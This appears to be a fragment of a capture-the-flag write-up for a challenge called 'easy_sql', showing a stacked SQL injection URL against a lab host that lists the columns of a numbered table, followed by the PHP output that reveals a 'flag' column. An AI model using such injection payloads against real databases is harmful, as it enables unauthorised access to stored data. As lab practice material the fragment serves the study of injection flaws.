 easy_sql
192.168.220.154:8302/?inject=1'%3Bshow+columns+from+`1919810931114514`%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}